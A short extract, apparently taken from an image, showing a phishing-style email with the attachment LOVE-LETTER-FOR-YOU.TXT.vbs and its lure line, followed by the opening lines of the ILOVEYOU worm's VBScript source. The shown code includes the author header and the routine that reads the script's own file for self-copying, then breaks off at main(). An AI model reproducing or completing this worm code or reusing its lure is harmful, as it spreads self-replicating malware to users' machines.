 ▶ Attachments: LOVE-LETTER-FOR-YOU.TXT.vbs
kindly check the attached LOVELETTER coming from me.
d, 1 selected
rem barok -loveletter(vbe) <i hate go to school>
rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group /
Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr